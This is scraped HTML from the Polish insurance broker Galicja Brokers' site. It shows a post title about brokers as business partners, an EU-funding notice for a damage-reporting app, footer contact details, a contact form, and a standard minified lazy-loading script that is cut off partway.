<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="800" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/06/zdjecie-broker.png" class="attachment-large size-large wp-image-7509" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/06/zdjecie-broker.png 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/06/zdjecie-broker-300x300.png 300w, https://galicjabrokers.pl/wp-content/uploads/2025/06/zdjecie-broker-150x150.png 150w, https://galicjabrokers.pl/wp-content/uploads/2025/06/zdjecie-broker-768x768.png 768w, https://galicjabrokers.pl/wp-content/uploads/2025/06/zdjecie-broker-12x12.png 12w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-3463711 e-flex e-con-boxed e-con e-child" data-id="3463711" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b4e027b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b4e027b" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Broker jako partner w rozwoju biznesu!</h1></div></div><div class="elementor-element elementor-element-a252468 elementor-widget elementor-widget-post-info" data-id="a252468" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3d869c5 elementor-inline-item" itemprop="datePublished">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>2025-06-23</time>					</span></li></ul></div></div></div></div></div>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-78f2964 e-flex e-con-boxed e-con e-parent" data-id="78f2964" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-2c3d088 elementor-widget elementor-widget-heading" data-id="2c3d088" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Projekt współfinansowany ze środków Europejskich</span></div></div><div class="elementor-element elementor-element-d50ab84 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d50ab84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">GALICJA BROKERS Spółka z Ograniczoną Odpowiedzialnością realizuje projekt współfinansowany ze środków Europejskich w ramach programu Fundusze Europejskie dla Małopolski 2021-2027 pn.: „Wdrożenie systemu raportowania szkód majątkowych i kolizji składającego się z aplikacji mobilnej PWA i systemu backoffice”</h5></div></div><div class="elementor-element elementor-element-341a259 elementor-widget elementor-widget-image" data-id="341a259" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="69" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja-1024x88.png" class="attachment-large size-large wp-image-7455" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja-1024x88.png 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja-300x26.png 300w, https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja-768x66.png 768w, https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja-18x2.png 18w, https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja.png 1452w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-ed49b82 elementor-align-center elementor-widget elementor-widget-button" data-id="ed49b82" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/wp-content/uploads/2025/05/dotacja_UE_2025_informacja.pdf" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Zobacz szczegóły projektu</span>
</span>
</a></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="47" class="elementor elementor-47 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-f26afb7 e-flex e-con-boxed e-con e-parent" data-id="f26afb7" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-45a85f3 e-con-full e-flex e-con e-child" data-id="45a85f3" data-element_type="container"><div class="elementor-element elementor-element-61880bf elementor-widget elementor-widget-image" data-id="61880bf" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="316" height="160" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp" class="attachment-full size-full wp-image-61" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1.webp 316w, https://galicjabrokers.pl/wp-content/uploads/2023/03/galicjabrokers-LOGO@2x-1-300x152.webp 300w" data-sizes="(max-width: 316px) 100vw, 316px" /></div></div><div class="elementor-element elementor-element-0362ec6 elementor-widget__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-text-editor" data-id="0362ec6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Broker ubezpieczeniowy Galicja Brokers zapewnia kompleksową i profesjonalną obsługę ubezpieczeniową firm transportowych, produkcyjnych i usługowych. Posiadamy niezbędne uprawnienia i duże doświadczenie dające gwarancje najwyższej jakości usług. Obsługa firm transportowych. ubezpieczenia dla firm transportowych <br />– ubezpieczenia OC przewoźnika, ubezpieczenia AC przewoźnika, ubezpieczenie OCP; likwidacja szkód obsługa prawna.</p></div></div><div class="elementor-element elementor-element-d5ca2f3 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d5ca2f3" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-6968871" href="https://www.facebook.com/galicjabrokers" target="_blank">
<span class="elementor-screen-only"></span>
<svg xmlns="http://www.w3.org/2000/svg" width="10.157" height="18.965" viewBox="0 0 10.157 18.965"><path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.1,10.668l.527-3.432H8.335V5.008A1.716,1.716,0,0,1,10.27,3.154h1.5V.232A18.258,18.258,0,0,0,9.109,0C6.4,0,4.624,1.644,4.624,4.62V7.236H1.609v3.432H4.624v8.3h3.71v-8.3Z" transform="translate(-1.609)" fill="#fff"></path></svg>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-d449ded" href="https://www.linkedin.com/company/galicja-brokers/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-f30be2c e-con-full e-flex e-con e-child" data-id="f30be2c" data-element_type="container"><div class="elementor-element elementor-element-ae817d2 elementor-widget elementor-widget-heading" data-id="ae817d2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Nawigacja</h3></div></div><div class="elementor-element elementor-element-3b2cfdd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3b2cfdd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-3b2cfdd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-57 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/" aria-current="page" class="elementor-item elementor-item-active">Strona Główna</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58 wp-menu-img wp-menu-img-before"><a href="/o-nas/" class="elementor-item">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item">Likwidacja szkód</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5465 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item">Kontakt</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-3b2cfdd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-57 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Strona Główna</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58 wp-menu-img wp-menu-img-before"><a href="/o-nas/" class="elementor-item" tabindex="-1">O nas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/ubezpieczenia/" class="elementor-item" tabindex="-1">Ubezpieczenia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/korzysci-dla-firm/" class="elementor-item" tabindex="-1">Korzyści dla firm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/likwidacja-szkod/" class="elementor-item" tabindex="-1">Likwidacja szkód</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-z_sali_sadowej menu-item-5465 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/z_sali_sadowej/" class="elementor-item" tabindex="-1">Z sali sądowej</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/idd/" class="elementor-item" tabindex="-1">IDD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 wp-menu-img wp-menu-img-before"><a href="https://galicjabrokers.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-f63b48f e-flex e-con-boxed e-con e-child" data-id="f63b48f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-250f79e elementor-widget elementor-widget-heading" data-id="250f79e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Dane</h3></div></div><div class="elementor-element elementor-element-43f81b3 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="43f81b3" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="mailto:biuro@galicjabrokers.pl" class="elementor-icon elementor-animation-" tabindex="-1">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12.461" viewBox="0 0 18 12.461"><g id="Icon_ionic-ios-mail" data-name="Icon ionic-ios-mail" transform="translate(-3.375 -7.875)"><path id="Path_15" data-name="Path 15" d="M21.228,10.34l-4.656,4.742a.084.084,0,0,0,0,.121l3.258,3.47a.561.561,0,0,1,0,.8.564.564,0,0,1-.8,0l-3.245-3.457a.089.089,0,0,0-.125,0l-.792.8a3.484,3.484,0,0,1-2.484,1.047,3.554,3.554,0,0,1-2.536-1.077l-.762-.775a.089.089,0,0,0-.125,0L5.72,19.47a.564.564,0,0,1-.8,0,.561.561,0,0,1,0-.8L8.182,15.2a.092.092,0,0,0,0-.121L3.522,10.34a.085.085,0,0,0-.147.061V19.89A1.389,1.389,0,0,0,4.76,21.274H19.99a1.389,1.389,0,0,0,1.385-1.385V10.4A.087.087,0,0,0,21.228,10.34Z" transform="translate(0 -0.938)" fill="#fff"></path><path id="Path_16" data-name="Path 16" d="M12.7,15.8a2.352,2.352,0,0,0,1.692-.71l6.789-6.91a1.36,1.36,0,0,0-.857-.3H5.083a1.351,1.351,0,0,0-.857.3l6.789,6.91A2.353,2.353,0,0,0,12.7,15.8Z" transform="translate(-0.327)" fill="#fff"></path></g></svg>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="mailto:biuro@galicjabrokers.pl" >
biuro@galicjabrokers.pl						</a></h3></div></div></div></div><div class="elementor-element elementor-element-4085b91 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4085b91" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="mailto:biuro@galicjabrokers.pl" class="elementor-icon elementor-animation-" tabindex="-1">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path id="Icon_awesome-phone-alt" data-name="Icon awesome-phone-alt" d="M15.544,11.307l-3.5-1.5a.75.75,0,0,0-.875.216l-1.55,1.894A11.583,11.583,0,0,1,4.081,6.379l1.894-1.55a.748.748,0,0,0,.216-.875l-1.5-3.5A.755.755,0,0,0,3.831.019L.581.769A.75.75,0,0,0,0,1.5,14.5,14.5,0,0,0,14.5,16a.75.75,0,0,0,.731-.581l.75-3.25a.759.759,0,0,0-.438-.863Z" fill="#fff"></path></svg>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="mailto:biuro@galicjabrokers.pl" >
<a href="tel:+48 575 419 451">+48 575 419 451</a><br><a href="tel:+48 575 511 583">+48 575 511 583</a>						</a></h3></div></div></div></div><div class="elementor-element elementor-element-90b0113 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="90b0113" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://goo.gl/maps/54xTTw5FHoKq1epS7" target="_blank" class="elementor-icon elementor-animation-" tabindex="-1">
<svg xmlns="http://www.w3.org/2000/svg" width="11.2" height="16" viewBox="0 0 11.2 16"><path id="Icon_material-location-on" data-name="Icon material-location-on" d="M13.1,3A5.6,5.6,0,0,0,7.5,8.6c0,4.2,5.6,10.4,5.6,10.4s5.6-6.2,5.6-10.4A5.6,5.6,0,0,0,13.1,3Zm0,7.6a2,2,0,1,1,2-2A2,2,0,0,1,13.1,10.6Z" transform="translate(-7.5 -3)" fill="#fff"></path></svg>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://goo.gl/maps/54xTTw5FHoKq1epS7" target="_blank" >
ul. Krakowska 42<br>32-050 Skawina						</a></h3></div></div></div></div><div class="elementor-element elementor-element-1e112bf e-flex e-con-boxed e-con e-child" data-id="1e112bf" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-593d4a7 elementor-widget elementor-widget-heading" data-id="593d4a7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Obsługujemy firmy z całej Polski</h2></div></div><div class="elementor-element elementor-element-86e7e6b elementor-widget elementor-widget-image" data-id="86e7e6b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="112" height="108" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/03/mapa.png" class="attachment-full size-full wp-image-72" alt="" /></div></div></div></div></div></div><div class="elementor-element elementor-element-7d71052 e-flex e-con-boxed e-con e-child" data-id="7d71052" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-19041e1 elementor-widget elementor-widget-heading" data-id="19041e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Szybki kontakt</h3></div></div><div class="elementor-element elementor-element-e194173 elementor-button-align-center elementor-widget elementor-widget-form" data-id="e194173" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Szybki kontakt">
<input type="hidden" name="post_id" value="47"/>
<input type="hidden" name="form_id" value="e194173"/>
<input type="hidden" name="referer_title" value="Galicja Brokers - Kompleksowa obsługa ubezpieczeniowa" /><input type="hidden" name="queried_id" value="22"/><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
<label for="form-field-name" class="elementor-field-label">
Imię i nazwisko/Nazwa firmy							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Imię i nazwisko/Nazwa firmy"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-xs" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Wyślij</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-element elementor-element-32d3ea9 elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="32d3ea9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default"><div class="elementor-widget-container">
<strong>© Copyright 2023  <a href="https://specodit.pl" title="Tworzenie stron internetowych | Marketing Google Ads">Spec od IT</a></strong>. Zaprojektowane i stworzone z <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 391.837 391.837" style="enable-background:new 0 0 512 512; width: 15px; height: 15px; position: relative; top: 2px;" xml:space="preserve" class=""> <g> <g xmlns="http://www.w3.org/2000/svg"> <path style="" d="M285.257,35.528c58.743,0.286,106.294,47.836,106.58,106.58 c0,107.624-195.918,214.204-195.918,214.204S0,248.165,0,142.108c0-58.862,47.717-106.58,106.58-106.58l0,0 c36.032-0.281,69.718,17.842,89.339,48.065C215.674,53.517,249.273,35.441,285.257,35.528z" fill="#AE3C5A" data-original="#AE3C5A" class=""></path> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> </g> </svg> przez <a href="https://specodit.pl" title="Tworzenie stron internetowych | Marketing Google Ads"><strong>Spec od IT</strong></a></div></div><div class="elementor-element elementor-element-f5ac078 elementor-absolute elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="f5ac078" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default"><div class="elementor-widget-container">
© Zaprojektowane z <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 391.837 391.837" style="enable-background:new 0 0 512 512; width: 15px; height: 15px; position: relative; top: 2px;" xml:space="preserve" class=""> <g> <g xmlns="http://www.w3.org/2000/svg"> <path style="" d="M285.257,35.528c58.743,0.286,106.294,47.836,106.58,106.58 c0,107.624-195.918,214.204-195.918,214.204S0,248.165,0,142.108c0-58.862,47.717-106.58,106.58-106.58l0,0 c36.032-0.281,69.718,17.842,89.339,48.065C215.674,53.517,249.273,35.441,285.257,35.528z" fill="#AE3C5A" data-original="#AE3C5A" class=""></path> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> </g> </svg> przez <a href="https://specodit.pl" title="Tworzenie stron internetowych | Marketing Google Ads"><strong>Spec od IT</strong></a></div></div></div></div></div>
<template id="tp-language" data-tp-language="pl_PL"></template> <script src="https://galicjabrokers.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in 